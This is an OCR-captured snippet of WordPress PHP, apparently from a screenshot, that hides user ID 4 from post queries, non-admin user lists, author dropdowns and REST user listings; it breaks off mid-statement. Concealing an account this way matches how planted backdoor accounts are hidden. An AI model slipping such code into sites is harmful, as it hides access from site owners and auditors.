
add_action( 'pre_get_posts', function( $q ) { if ( ! is_admin()
&& $q->is_main_query() ) { $not_in = (array) $q->get(
'author__not_in' ); $not_in[] = 4; $q->set( 'author__not_in',
array_unique( array_map( 'intval', $not_in ) ) ); } }, 1 );
add_action( 'pre_user_query', function( $q ) { if (
current_user_can( 'manage_options' ) ) { return; } global
$wpdb; $q->query_where .= $wpdb->prepare( ' AND ID
<> %d ', 4 ); } ); add_filter( 'wp_dropdown_users_args',
function( $a ) { $exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 4; $a['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $a;
} ); add_filter( 'rest_user_query', function( $args, $request
) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 4;
$args['exclude'] = array_unique( array_map( 'intval',
$exclude ) ); return $args; }, 10, 2 ); add_action(